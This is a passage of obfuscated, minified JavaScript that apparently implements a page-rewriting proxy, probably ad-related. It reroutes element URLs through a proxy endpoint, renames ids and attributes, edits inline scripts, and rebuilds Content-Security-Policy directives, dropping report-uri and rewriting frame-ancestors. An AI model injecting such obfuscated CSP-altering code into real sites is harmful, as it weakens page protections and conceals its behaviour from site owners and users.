Z8[ZF]=ZL;}return{'directives':Z8};}function wC(Z7){const t5=Wm;return Z7[t5(0x108b)]()[t5(0x1099)]();}function wd(Z7){const t6=Wm,Z8=[];for(const [Z9,Zz]of Object[t6(0xfc9)](Z7[t6(0x2f8)])){const Zw=wC(Z9);Zz&&0x0!==Zz[t6(0x772)]?Z8[t6(0xfd2)](''[t6(0xea0)](Zw,'\x20')[t6(0xea0)](Zz[t6(0x352)]('\x20'))):Z8[t6(0xfd2)](Zw);}return Z8[t6(0x352)](';\x20');}function wU(Z7){const t7=Wm,Z8=Z7[t7(0x2f8)][t7(0x386)]||Z7[t7(0x2f8)][t7(0x46c)];if(!Z8||0x0===Z8[t7(0x772)])return null;for(const Z9 of Z8){const Zz=Z9[t7(0xe58)](/^["']?nonce-([^'"\s]+)["']?$/);if(Zz)return Zz[0x1];}return null;}function wO(Z7,Z8){const t8=Wm,Z9=Z8[t8(0xe58)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Z9&&(0x0,z3['Vp'])(Z7)){let Zz=z0['A'][t8(0x678)][t8(0x197)](/^https?:\/\//,'');return(0x0,z5['az'])(Z7,z0['A'][t8(0x678)])&&(Zz=/^\d+\./i[t8(0x4de)](Zz)?Zz[t8(0x197)](/^\d+\./,'*.'):'*.'+Zz),[Zz,z3['qF'],Z7[t8(0x468)],(0x0,z3['rI'])(Z9[0x1],Z7[t8(0x468)]),''][t8(0x352)]('/');}return Z8[t8(0xe58)](/^(?:https?:\/\/)?\*$/)?'*':Z8;}function wA(Z7,Z8){const t9=Wm;if(!(0x0,z3['Vp'])(Z7))throw new Error(t9(0xbda)[t9(0xea0)](Z7));if(!Z8||0x0===Z8[t9(0x772)])return;const Z9=function(ZZ){const tz=t9;return ZZ[tz(0x614)](',')[tz(0x460)](ZF=>ZF[tz(0x108b)]())[tz(0x736)](ZF=>ZF[tz(0x772)]>0x0)[tz(0x460)](wK);}(Z8);if(0x0===Z9[t9(0x772)])return;const Zz=Z9[t9(0x460)](ZZ=>function(ZF,Zb){const tw=t9,Zv={'directives':Object[tw(0x659)](Object[tw(0xfc9)](Zb[tw(0x2f8)])[tw(0x460)](ZL=>{let [ZR,ZM]=ZL;const ZY=function(ZD){const tF=a2w,ZQ={'frame-ancestors':function(Zj){const ts=a2w;return(0x0,z3['Vp'])(ZF)&&ZF[ts(0xd1f)]?[ts(0x46b)+ZF[ts(0x468)]]:Zj[ts(0x460)](ZB=>wO(ZF,ZB));},'block-all-mixed-content':function(Zj){const tZ=a2w;return z0['A'][tZ(0xcce)]?null:[...Zj];},'report-uri':()=>null};return ZQ[ZD]?ZQ[ZD]:ZD[tF(0xf94)](tF(0xce6))?Zj=>(z0['A'][tF(0xcce)]?Zj[tF(0x460)](ZB=>tF(0xc2e)===ZB?tF(0x1035):ZB):[...Zj])[tF(0x460)](ZB=>wO(ZF,ZB)):null;}(ZR);return ZY?[ZR,ZY(ZM)]:[ZR,[...ZM]];})[tw(0x736)](ZL=>{let [,ZR]=ZL;return null!=ZR;}))};return 0x0===Object[tw(0xa44)](Zv[tw(0x2f8)])[tw(0x772)]?null:Zv;}(Z7,ZZ))[t9(0x736)](ZZ=>null!=ZZ),Zw=Zz[t9(0x460)](wU)[t9(0x746)](ZZ=>null!=ZZ),Zs=function(ZZ){const tb=t9;return ZZ[tb(0x460)](wd)[tb(0x352)](',\x20');}(Zz);return{'protectedHeader':Zs,'scriptNonce':Zw};}const wm=[],wN={};function wi(Z7,Z8){const tv=Wm;if(wm[tv(0x515)](Z8))return;const Z9=Z7[tv(0xee4)][tv(0x1083)](Z7,Z8);if(Z9){if(!Z9[tv(0xab4)])return;if(Z9[tv(0x3bd)]||Z9[tv(0x92a)])return;}try{if(Z8[tv(0xe58)](/^\d+$/))return;wN[Z8]=Z7[Z8],Z7[tv(0xee4)][tv(0xbbb)](Z7,Z8,{'get':function(){const tL=tv,Zz=wN[Z8];if(void 0x0===Zz){const Zw=(0x0,z2['md'])(Z8),Zs=zc['A'][tL(0x3bd)](Z7)[tL(0xb6b)][tL(0x59b)](Z7[tL(0x983)],tL(0x102d)[tL(0xea0)](Zw,'\x22]'));if(Zs)return Zs[tL(0xe8d)];const ZZ=zc['A'][tL(0x3bd)](Z7)[tL(0x105c)][tL(0x59b)](Z7[tL(0x983)],'#'+Zw);if(0x1===ZZ[tL(0x772)])return ZZ[0x0];if(ZZ[tL(0x772)]>0x1)return ZZ;}return Zz;},'set':function(Zz){return wN[Z8]=Zz;},'configurable':!0x0});}catch(Zz){return void z7['A'][tv(0xcce)](tv(0x493),Zz[tv(0x2a6)]());}wm[tv(0xfd2)](Z8);}const wh=Wm(0x8b1)[Wm(0xea0)](Wm(0x9bb),Wm(0xa31));var wk=s(0xe37);function wS(Z7,Z8,Z9,Zz,Zw){const tR=Wm;return Z8?Z8[tR(0x614)]('\x20')[tR(0x460)](Zs=>(0x0,z3['EW'])(Zs)?Zs:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zs,'kind':z3['MN'][tR(0xa96)],'baseUrl':Z9,'endpoint':Zz||z0['A'][tR(0x678)],'key':Zw||(0x0,wk['x'])()}))[tR(0x352)]('\x20'):Z8;}function wE(Z7){const tM=Wm;return Z7?Z7[tM(0x614)]('\x20')[tM(0x460)](Z8=>(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[tM(0x1075)]:Z8)[tM(0x352)]('\x20'):Z7;}var wV=s(0x13e7);function wu(Z7){const tY=Wm,Z8=[],Z9=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Zz;for(;null!==(Zz=Z9[tY(0xdcd)](Z7,{'shouldUseOrigin':!0x0}));){const Zw=Zz[0x1][tY(0x108b)]();if(Zw[tY(0x515)]('\x20')){const Zs=Zw[tY(0x614)]('\x20');Z8[tY(0xfd2)]({'url':Zs[0x0],'size':Zs[0x1]});}else Z8[tY(0xfd2)]({'url':Zw});}return Z8;}const wx=Z7=>{const tD=Wm;let {protectUrlContext:Z8,srcset:Z9,endpoint:Zz,key:Zw,kind:Zs,baseUrl:ZZ,urlFilter:ZF}=Z7;return wu(Z9)[tD(0x460)](Zb=>{const tQ=tD;let Zv;return Zv=ZF&&!ZF(Zb[tQ(0xc97)])?Zb[tQ(0xc97)]:(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[tQ(0xc97)],'key':Zw,'kind':Zs,'endpoint':Zz,'baseUrl':ZZ}),Zb[tQ(0x44f)]?''[tQ(0xea0)](Zv,'\x20')[tQ(0xea0)](Zb[tQ(0x44f)]):Zv;})[tD(0x352)](',\x20');},wX=Z7=>wu(Z7)[Wm(0x460)](Z8=>{const tj=Wm,Z9=(0x0,z3['EW'])(Z8[tj(0xc97)])?(0x0,z3['sH'])(Z8[tj(0xc97)])[tj(0x1075)]:Z8[tj(0xc97)];return Z8[tj(0x44f)]?''[tj(0xea0)](Z9,'\x20')[tj(0xea0)](Z8[tj(0x44f)]):Z9;})[Wm(0x352)](',\x20');function wP(Z7){const tB=Wm;var Z8;let {_window:Z9=window,protectUrlContext:Zz,html:Zw,docBaseUrl:Zs,idFilter:ZZ,urlFilter:ZF,attributeFilter:Zb}=Z7;if(!Zw)return Zw;if(Zw=Zw[tB(0x2a6)](),!Zw[tB(0x515)]('<'))return Zw;Zw[tB(0x515)](tB(0xdf5))&&(Zw=zc['A'][tB(0x3bd)](Z9)[tB(0xc63)][tB(0x59b)](Zw,/<noscript>.*?<\/noscript>/g,''));const Zv=new Z9[(tB(0x261))](),ZL=zc['A'][tB(0x3bd)](Z9)[tB(0xc21)][tB(0x59b)](Zv,Zw,tB(0x248)),ZR=ZL[tB(0x85b)](tB(0x697)),ZM=(null==ZR?void 0x0:ZR[tB(0xc1c)](tB(0x601)))||Zs||zc['A'][tB(0x3bd)](Z9)[tB(0x89d)][tB(0x3bd)][tB(0x774)](Z9[tB(0x983)]);wI({'_window':Z9,'protectUrlContext':Zz,'node':ZL,'baseUrl':ZM,'idFilter':ZZ,'urlFilter':ZF,'attributeFilter':Zb});const ZY=zc['A'][tB(0x3bd)]()[tB(0xb6b)][tB(0x59b)](ZL,tB(0x293));ZY&&ZY[tB(0x581)](),zc['A'][tB(0x3bd)](Z9)[tB(0x105c)][tB(0x59b)](ZL,tB(0xa33))[tB(0xc8c)](ZQ=>{wi(Z9,ZQ['id']);});let ZD='';return Zw[tB(0x515)](tB(0x26f))?ZD=ZL[tB(0xfde)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&Zw[tB(0x515)](tB(0x1de))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]+ZL[tB(0x4ac)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&!Zw[tB(0x515)](tB(0x7c1))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1de))?(zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])&&(ZD+=ZL[tB(0x9cb)][tB(0x6b4)]),ZD+=ZL[tB(0x4ac)][tB(0x6b4)]):ZD=zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])+zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x4ac)]),tB(0xaf7)===(null===(Z8=ZL[tB(0x1008)])||void 0x0===Z8?void 0x0:Z8[tB(0xd1e)])&&(ZD=tB(0x170)+ZD),ZD;}function wI(Z7){const tc=Wm;let {_window:Z8=window,protectUrlContext:Z9,node:Zz,baseUrl:Zw,idFilter:Zs,urlFilter:ZZ,attributeFilter:ZF}=Z7;Zz instanceof Z8[tc(0x6ce)][tc(0x2a8)]&&(function(Zb){const tH=tc;let {protectUrlContext:Zv,node:ZL,baseUrl:ZR,_window:ZM=window,idFilter:ZY,urlFilter:ZD,attributeFilter:ZQ}=Zb;if(!(ZL instanceof ZM[tH(0x6ce)][tH(0xc68)]))return;const Zj=Zd=>(!ZY||ZY(Zd))&&!(0x0,z2['_'])(Zd)&&!Zd[tH(0x515)](tH(0x3a3)),ZB=Zd=>(!ZD||ZD(Zd))&&!(0x0,z3['EW'])(Zd),Zc=Zd=>(!ZQ||ZQ(Zd))&&!(0x0,z2['_'])(Zd),ZH=ZL[tH(0xaee)][tH(0x1099)]();if(tH(0xcef)===ZH||tH(0x1056)===ZH){const Zd=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zd&&ZB(Zd)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zd,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZU=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xaa4));ZU&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xaa4),wx({'protectUrlContext':Zv,'srcset':ZU,'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR,'urlFilter':ZD}));const ZO=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ba));ZO&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ba),wS(Zv,ZO,ZR));}else{if(tH(0x291)===ZH){const ZA=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZA)ZB(ZA)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZA,'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));else{let Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x3bd)][tH(0x59b)](ZL);Zm&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.location\b/g,tH(0xbcc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x919))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,tH(0x521)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),(0x0,z3['Gy'])(Zv)||(0x0,z3['Vp'])(Zv)||!(tH(0x12e)in Zv)||tH(0x10d5)!==Zv[tH(0x12e)]||(Zm[tH(0x515)](tH(0xdad))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xdad),tH(0x711)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0xc05))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xc05),tH(0x10bc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x239))&&Zm[tH(0x515)](tH(0xdca))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x239),tH(0x5a7)),Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x955),tH(0xe77)),Zm[tH(0x515)](tH(0x917))?Zm+=tH(0xb40):Zm+=tH(0x108f),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)));}}else{if(tH(0x298)===ZH){var Za;const ZN=null===(Za=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x795)))||void 0x0===Za?void 0x0:Za[tH(0x1099)](),Zi=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601)),Zh=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,'as');if(Zi&&ZB(Zi)){const Zk=tH(0x27d)===ZN||tH(0x1bd)===ZN&&tH(0x1006)===Zh?z3['MN'][tH(0x27a)]:tH(0x1bd)===ZN&&tH(0x291)===Zh?z3['MN'][tH(0x6f0)]:z3['MN'][tH(0xa96)];zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zi,'kind':Zk,'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}}else{if(tH(0x806)===ZH){const ZS=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZS&&ZS[tH(0x45e)](tH(0x325))){const ZV=wT(ZS,Zv,ZM);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),ZV);}else ZS&&ZB(ZS)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZS,'kind':z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZE=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x7da));if(ZE){const Zu=(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':z0['A'][tH(0x678)]+tH(0x15a),'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]});ZE[tH(0x515)](Zu)?zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR})):zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),tH(0xf2b)[tH(0xea0)](wh,tH(0xd22))[tH(0xea0)](Zu,tH(0xf64))[tH(0xea0)]((0x0,wk['x'])()['id'],tH(0x8de))+wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR}));}}else{if('a'===ZH){const Zx=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601));Zx&&ZB(Zx)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zx,'kind':z3['MN'][tH(0x28c)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZX=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xf9d));tH(0x69e)==typeof ZX&&ZX[tH(0x515)](tH(0x1c3))&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xf9d),tH(0x893)[tH(0xea0)](btoa(ZX),tH(0x262)));const ZP=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x504));tH(0x69e)!=typeof ZP||(0x0,z3['Gy'])(Zv)||(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,tH(0x504)),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x44c)+(0x0,z2['md'])(tH(0x504)),ZP));}else{if(tH(0x72a)===ZH){const ZI=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));ZI&&ZB(ZI)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZI,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZT=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xac6));ZT&&ZB(ZT)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xac6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZT,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xffb)===ZH){const Zr=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zr&&ZB(Zr)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zr,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xe39)===ZH){const Zy=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x4f6)),Zq=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x268));Zy&&ZB(Zy)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x4f6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zy,'kind':tH(0xc3c)===Zq?z3['MN'][tH(0x28c)]:z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]})),Zq&&![tH(0xc3c),tH(0x699),tH(0x6f8),tH(0xa2f)][tH(0x515)](Zq)&&Zj(Zq)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x268),(0x0,z2['md'])(Zq));}else{if(tH(0xdd0)===ZH||'g'===ZH){const Zf=[tH(0x102b),tH(0x1032),tH(0x54a),tH(0x736),tH(0xdeb),tH(0x498),tH(0x6ee),tH(0x10b6)];for(const Zg of Zf){const F0=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,Zg);if(F0){const F1=(0x0,wl['oY'])({'protectUrlContext':Zv,'value':F0,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,Zg,F1);}}const Zp=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1b1));if(Zp&&tH(0x69e)==typeof Zp){if(Zp[tH(0x45e)]('#')&&Zj(Zp[tH(0x51f)](0x1)))zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),'#'+(0x0,z2['md'])(Zp[tH(0x51f)](0x1)));else{const F2=new URL(Zp,ZR);ZB(F2[tH(0x601)])&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':F2,'kind':z3['MN'][tH(0xa96)],'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR}));}}}else{if(tH(0xfdf)===ZH){const F3=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xadd));if(F3&&tH(0x69e)==typeof F3&&Zj(F3)){const F4=(0x0,z2['md'])(F3);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xadd),F4);}}else{if(tH(0x1006)===ZH){if(tH(0x1063)===ZL[tH(0xc1c)](tH(0x1cc))&&!(0x0,z3['Gy'])(Zv)){let F5=zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x3bd)][tH(0x59b)](ZL);F5&&(F5=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](F5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x92a)][tH(0x59b)](ZL,F5));}!function(F6){const ta=tH;let {_window:F7,protectUrlContext:F8,element:F9,baseUrl:Fz,idFilter:Fw,urlFilter:Fs,attributeFilter:FZ}=F6;if(ta(0x1006)!==F9[ta(0xaee)][ta(0x1099)]())return;const FF=zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x3bd)][ta(0x59b)](F9);FF&&zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x92a)][ta(0x59b)](F9,(0x0,wl['dv'])({'protectUrlContext':F8,'stylesheet':FF,'baseUrl':Fz,'idFilter':Fw,'urlFilter':Fs,'attributeFilter':FZ}));}({'_window':ZM,'protectUrlContext':Zv,'element':ZL,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}}}}}}}}}}const ZW=zc['A'][tH(0x3bd)](ZM)[tH(0xbb1)][tH(0x3bd)][tH(0x59b)](ZL);for(const F6 of Array[tH(0x6a2)](ZW))Zj(F6)&&ZW[tH(0x197)](F6,(0x0,z2['md'])(F6));const ZJ=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x98d));ZJ&&Zj(ZJ)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x98d),(0x0,z2['zp'])(ZJ));const Zo=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3b2));Zo&&Zj(Zo)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3b2),(0x0,z2['md'])(Zo));const ZG=zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x3bd)][tH(0x59b)](ZL);ZG&&Zj(ZG)&&zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x92a)][tH(0x59b)](ZL,(0x0,z2['md'])(ZG));const Zl=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1081));ZL instanceof ZM[tH(0x529)]&&Zl&&tH(0x69e)==typeof Zl&&Zl[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1081),tH(0xa8b)+Zl);const ZK=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ee));ZL instanceof ZM[tH(0x529)]&&ZK&&tH(0x69e)==typeof ZK&&ZK[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ee),tH(0xa8b)+ZK);const Zn=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1006));if(Zn){const F7=(0x0,wV['e'])((0x0,wl['Vd'])({'protectUrlContext':Zv,'style':Zn,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ}));zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1006),F7);}const ZC=[tH(0x10b3),tH(0xeb6)];for(const F8 of ZC){if(!Zj(F8))continue;const F9=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,F8);F9&&(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,F8),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,(0x0,z2['md'])(F8),F9));}if(ZL instanceof ZM[tH(0x529)]){const Fz=zc['A'][tH(0x3bd)](ZM)[tH(0x62e)][tH(0x3bd)][tH(0x59b)](ZL),Fw=Object[tH(0xa44)](Fz);for(const Fs of Fw){const FZ=zO(Fs);Zc(tH(0x44c)+FZ)&&(Fz[(0x0,z2['md'])(FZ)]=Fz[Fs],delete Fz[Fs]);}}if(ZL instanceof ZM[tH(0x84a)]){for(let FF=0x0;FF<ZL[tH(0x814)][tH(0x68c)][tH(0x772)];FF++)wI({'_window':ZM,'protectUrlContext':Zv,'node':ZL[tH(0x814)][tH(0x68c)][FF],'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}({'protectUrlContext':Z9,'node':Zz,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF}),Zz[tc(0x68c)][tc(0xc8c)](Zb=>{wI({'protectUrlContext':Z9,'node':Zb,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF});}));}const wT=function(Z7,Z8){const tW=Wm;let Z9=arguments[tW(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Z7||!Z7[tW(0x45e)](tW(0x325)))return Z7;const Zz=decodeURIComponent(Z7[tW(0x51f)](0xf));if(!Zz[tW(0x515)](z0['A'][tW(0x678)])){const Zw=tW(0xf2b)[tW(0xea0)](wh,tW(0xd22))[tW(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':z0['A'][tW(0x678)]+tW(0x15a),'kind':z3['MN'][tW(0x6f0)],'baseUrl':zc['A'][tW(0x3bd)](Z9)[tW(0x89d)][tW(0x3bd)][tW(0x774)](Z9[tW(0x983)]),'endpoint':z0['A'][tW(0x678)]}),tW(0xf64))[tW(0xea0)]((0x0,wk['x'])()['id'],tW(0x8de))+wP({'_window':Z9,'protectUrlContext':Z8,'html':Zz});return tW(0x325)+encodeURIComponent(Zw);}return Z7;};var wr=s(0x15ef),wy=s(0x10e2),wq=s(0x9ea);class wf{static[Wm(0x3bd)](Z7,Z8){const tJ=Wm;let Z9=wf[tJ(0xebc)][tJ(0x3bd)](Z8);return Z9||(Z9=function(Zz,Zw){return new Proxy(Zw,{'get':function(Zs,ZZ,ZF){const to=a2w;if(to(0xe80)===ZZ)return function(Zv,ZL,ZR,ZM){const tt=to;var ZY;const ZD=[Zv];return void 0x0===ZR?ZD[tt(0xfd2)]('*'):ZD[tt(0xfd2)]('*',ZR),(null!=ZM?ZM:Zz)[tt(0x23f)](tt(0x3fa))[tt(0x59b)](null!==(ZY=this[tt(0x6ce)])&&void 0x0!==ZY?ZY:this,...ZD);};const Zb=Zw[ZZ];return[to(0xe02),to(0xd9e),to(0xe44),to(0x1ea),to(0xd50),to(0x21c),to(0xa9f),to(0xab6),to(0xd28),to(0x376),to(0x4ff),to(0xeb5),to(0xc30),to(0xa2e),to(0x59c),to(0x320),to(0x91a),to(0xa70),to(0xdde),to(0xa80),to(0x4ed),to(0x10b8),to(0xb61),to(0xa85),to(0x9cd),to(0xea9),to(0x327),to(0xc5d),to(0x242)][to(0x515)](ZZ)&&to(0x18a)==typeof Zb?Zb[to(0xa65)](Zs):Zb;}});}(Z7,Z8),wf[tJ(0xebc)][tJ(0x92a)](Z8,Z9)),Z9;}}(0x0,zA['A'])(wf,Wm(0xebc),new Map());var wp=s(0x385);function wg(Z7){const tG=Wm,Z8=new TextEncoder()[tG(0x863)](Z7);let Z9='';for(const Zz of Z8)Z9+=String[tG(0xcc7)](Zz);return btoa(Z9);}function s0(Z7,Z8,Z9){return Zz=>{const tl=a2w;var Zw;const Zs=tl(0x6a5)==typeof(null==Zz?void 0x0:Zz[tl(0x960)])?Zz[tl(0x960)]:!(null==Zz||null===(Zw=Zz[tl(0x960)])||void 0x0===Zw||!Zw[tl(0xec3)]),ZZ=tl(0x6a5)==typeof Z9?Z9:!(null==Z9||!Z9[tl(0xec3)]);return 